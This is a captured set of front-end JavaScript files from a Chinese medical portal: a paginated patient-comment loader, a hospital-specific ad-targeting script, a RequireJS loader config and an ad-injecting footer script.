                        ${item.commContent}
                    </span>
                </div>`;

            $li.classList.add('patient-comment-item');
            $li.innerHTML = html;
            fragment.appendChild($li)
		});

		flag = true;
		$ul.appendChild(fragment);
	};

	$btn.addEventListener('click', function () {
		if (!flag) {
			return;
		}

		if (obj.hasOwnProperty('totalPage') && cur >= obj.totalPage) {
			$btn.classList.add('hide');
			FD.toast({
				msg: '没有更多数据了',
				sec: 2
			});
			return;
		}

		cur++;
		flag = false;

		FD.ajax({
			url: window.pageUrl + '/hzpj/' + cur + '/hzpjpage.go?sign=' + calSign('/' + window.pageUrl.replace('https://myyk.familydoctor.com.cn/', '') + '/hzpj/' + cur + '/hzpjpage'),
			success: function (res) {
				if (res.code !== 200) {
					throw new Error(res.message);
				}

				if (!obj.hasOwnProperty('totalPage')) {
					obj.totalPage = res.data.pages;
				}

				if (cur > obj.totalPage) {
					$btn.classList.add('hide');
					FD.toast({
						msg: '没有更多数据了',
						sec: 2
					});
					return;
				}

				let data = res.data;
				render(data.records);
			},
			error: function (err) {
                throw new Error(JSON.stringify(err));
			}
		});
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qhys.ap.familydoctor.com.cn/im/IWY6WIV3EMI8
body_size: 1648
content:
// $('#ccs').html(!CUSTOMER.ready+JSON.stringify(window.CUSTOMER))
// document.getElementById('ccs').innerHTML(123123)
// if(CUSTOMER){
// 	document.write('a'+"-----")
// }else{
// 	document.write('b'+"-----")
// 	document.write('c'+"-----")

// }
// document.write(JSON.stringify(window.CUSTOMER))


if (!window.CUSTOMER && window.MIP && window.MIP.sandbox && window.MIP.sandbox.CUSTOMER) {
    window.CUSTOMER = window.MIP.sandbox.CUSTOMER;
}

CUSTOMER.ready(function(customer){
    
    customer.loadArea(function(){

            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:9182"])) {
                
                customer.handle({pid: 638, cid:31361, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:7155"])) {
                
                customer.handle({pid: 638, cid:33392, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:9991"])) {
                
                customer.handle({pid: 638, cid:33502, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:16929"])) {
                
                customer.handle({pid: 638, cid:33926, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:3149"])) {
                
                customer.handle({pid: 638, cid:34046, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:60290"])) {
                
                customer.handle({pid: 638, cid:34472, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:20364"])) {
                
                customer.handle({pid: 638, cid:34146, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:22162"])) {
                
                customer.handle({pid: 638, cid:34224, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:24947"])) {
                
                customer.handle({pid: 638, cid:34297, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:12355"])) {
                
                customer.handle({pid: 638, cid:34336, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:20734"])) {
                
                customer.handle({pid: 638, cid:34377, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:21999"])) {
                
                customer.handle({pid: 638, cid:27725, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:11149"])) {
                
                customer.handle({pid: 638, cid:30850, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:19529"])) {
                
                customer.handle({pid: 638, cid:31135, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:7569"])) {
                
                customer.handle({pid: 638, cid:31231, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:7582"])) {
                
                customer.handle({pid: 638, cid:22258, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:6125"])) {
                
                customer.handle({pid: 638, cid:23580, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (( customer.isDis([2904,744,8603],[470]) && customer.isArea([266,388,389,491,620,621,622,623,624,625,626,627,628,629]) )) {
                
                customer.handle({pid: 638, cid:23700, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:110
            
            
            if (customer.isCus(["hospitalId:20397"])) {
                
                customer.handle({pid: 638, cid:19289, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21318"])) {
                
                customer.handle({pid: 638, cid:19249, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21031"])) {
                
                customer.handle({pid: 638, cid:18766, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20421"])) {
                
                customer.handle({pid: 638, cid:23749, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21523"])) {
                
                customer.handle({pid: 638, cid:24962, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20617"])) {
                
                customer.handle({pid: 638, cid:25626, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:18888"])) {
                
                customer.handle({pid: 638, cid:26742, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20792"])) {
                
                customer.handle({pid: 638, cid:27562, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:882"])) {
                
                customer.handle({pid: 638, cid:21233, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20601"])) {
                
                customer.handle({pid: 638, cid:21266, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20791"])) {
                
                customer.handle({pid: 638, cid:21727, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20321"])) {
                
                customer.handle({pid: 638, cid:22090, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21615"])) {
                
                customer.handle({pid: 638, cid:22428, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:17942"])) {
                
                customer.handle({pid: 638, cid:22771, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:19524"])) {
                
                customer.handle({pid: 638, cid:22781, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:3078"])) {
                
                customer.handle({pid: 638, cid:23190, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21566"])) {
                
                customer.handle({pid: 638, cid:23210, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:13641"])) {
                
                customer.handle({pid: 638, cid:23265, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21237"])) {
                
                customer.handle({pid: 638, cid:23369, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:7563"])) {
                
                customer.handle({pid: 638, cid:23530, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21442"])) {
                
                customer.handle({pid: 638, cid:23571, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:19575"])) {
                
                customer.handle({pid: 638, cid:31327, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:7686"])) {
                
                customer.handle({pid: 638, cid:33726, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:7064"])) {
                
                customer.handle({pid: 638, cid:34185, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:9202"])) {
                
                customer.handle({pid: 638, cid:34135, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20817"])) {
                
                customer.handle({pid: 638, cid:34567, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:1472"])) {
                
                customer.handle({pid: 638, cid:34663, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20195"])) {
                
                customer.handle({pid: 638, cid:34703, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:18359"])) {
                
                customer.handle({pid: 638, cid:34757, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:10659"])) {
                
                customer.handle({pid: 638, cid:34797, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:311"])) {
                
                customer.handle({pid: 638, cid:34840, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:22038"])) {
                
                customer.handle({pid: 638, cid:34872, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:11
            
            
            if (customer.isCus(["hospitalId:20311"])) {
                
                customer.handle({pid: 638, cid:21662, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20181"])) {
                
                customer.handle({pid: 638, cid:19111, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20851"])) {
                
                customer.handle({pid: 638, cid:19230, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:21051"])) {
                
                customer.handle({pid: 638, cid:18412, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20810"])) {
                
                customer.handle({pid: 638, cid:19281, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:5120"])) {
                
                customer.handle({pid: 638, cid:20938, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:21122"])) {
                
                customer.handle({pid: 638, cid:21043, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20871"])) {
                
                customer.handle({pid: 638, cid:21067, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:12037"])) {
                
                customer.handle({pid: 638, cid:19301, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:22167"])) {
                
                customer.handle({pid: 638, cid:19388, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:8
            
            
            if (customer.isCus(["hospitalId:21632"])) {
                
                customer.handle({pid: 638, cid:20071, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:6
            
            
            if (customer.isCus(["hospitalId:20801"])) {
                
                customer.handle({pid: 638, cid:18802, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:20675"])) {
                
                customer.handle({pid: 638, cid:18806, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:935"])) {
                
                customer.handle({pid: 638, cid:18519, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:4142"])) {
                
                customer.handle({pid: 638, cid:18682, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:20645"])) {
                
                customer.handle({pid: 638, cid:18706, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:0
            
            
            if (customer.isCus(["hospitalId:849"])) {
                
                customer.handle({pid: 638, cid:34416, styles:null});
                return;
                
            }
            

                
                return;
                
    });

});

if (typeof mipgg === 'function') {
    mipgg();
}


--- FILE ---
content_type: application/javascript
request_url: https://img.familydoctor.com.cn/component/customer/yyk2020/mobile/scripts/main_20230629.js
body_size: 438
content:
require.config({
    urlArgs: function (id, url) {
        if (id === 'app_20230615') {
            return '?' + new Date().getTime();
        } 
        else {
            return '';
        }
    },
    paths: {
        'wechat': 'https://img.familydoctor.com.cn/component/common/scripts/wechat.min',
        'wx': 'https://res.wx.qq.com/open/js/jweixin-1.4.0',
        'FD': 'https://img.familydoctor.com.cn/component/common/scripts/fd-base-mobile-2.0.min',
        'md5': 'https://img.familydoctor.com.cn/component/customer/yyk2022/js/md5',
        'report': 'https://img.familydoctor.com.cn/component/common/scripts/report-mobile',
    },
    shim: {
        'app_20230615': {
            deps: ['FD']
        },
    }
});

require(['FD'], function (FD) {
    window.FD = FD;

    if (FD.isWeiXin()) {
        require(['wechat'], function (wechat) {
            FD.ready(function () {
                wechat.initShare();
            });
        });
    }
    require(['md5', 'app_20230615', 'report'], function () {});
});


--- FILE ---
content_type: application/javascript
request_url: https://img.familydoctor.com.cn/component/customer/myyk2023/js/footer.js
body_size: 757
content:
$(function () {
	if (typeof adHospitalId === 'undefined' || !adHospitalId) {
		console.log('hospitalId为空');
	} else {
		// 按需去请求，没有这些项则不请求
		if (
			$('#advance_swt_top_image') ||
			$('#advance_swt_middle_image') ||
			$('#advance_swt_bottom_image') ||
			$('#swt_article_image')
		) {
			$.ajax({
				url: 'https://myyk.familydoctor.com.cn/ad/getAdUrls?hospitalId=' + adHospitalId,
				Type: 'get',
				dataType: 'json',
				success: function (res) {
					if (res.data != null) {
						if (res.data.isShangWuTong) {
							var html_swt_top =
								'<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" >' +
								'<img src="' +
								res.data.wapAdvanceTopImg +
								'" alt="' +
								res.data.wapAdvanceTopImgAlt +
								'">' +
								'</a>';
							$('#advance_swt_top_image').prepend(html_swt_top);
							var html_swt_middle =
								'<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" >' +
								'<img src="' +
								res.data.wapAdvanceMiddleImg +
								'" alt="' +
								res.data.wapAdvanceMiddleImgAlt +
								'">' +
								'</a>';
							$('#advance_swt_middle_image').prepend(html_swt_middle);
							var html_swt_bottom =
								'<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" >' +
								'<img src="' +
								res.data.wapAdvanceBottomImg +
								'" alt="' +
								res.data.wapAdvanceBottomImgAlt +
								'">' +
								'</a>';
							$('#advance_swt_bottom_image').prepend(html_swt_bottom);
							var html_article =
								'<a class="yyk-show"  href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" >' +
								'<img src="' +
								res.data.wapShangWuTongBottomImg +
								'" alt="' +
								res.data.wapShangWuTongBottomImgAlt +
								'">' +
								'</a>';
							$('#swt_article_image').prepend(html_article);
						} else {
							if (res.data.wapAdvanceMiddleImg != '') {
								var html_swt_middle =
									'<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" >' +
									'<img src="' +
									res.data.wapAdvanceMiddleImg +
									'" alt="' +
									res.data.wapAdvanceMiddleImgAlt +
									'">' +
									'</a>';
								$('#advance_swt_middle_image').prepend(html_swt_middle);
							}

							if ($('#advance_swt_top_image')) {
								var html_top_coorperation =
									'<div class="headContact"><a href="https://myyk.familydoctor.com.cn/guahao.html" rel="nofollow"><img src="https://img.familydoctor.com.cn/component/customer/yyk2020/mobile/temp/shangwutong.jpeg"></a></div>';
								$('#advance_swt_top_image').html(html_top_coorperation);
							}
						}
					}
				}
			});
		}
	}
});
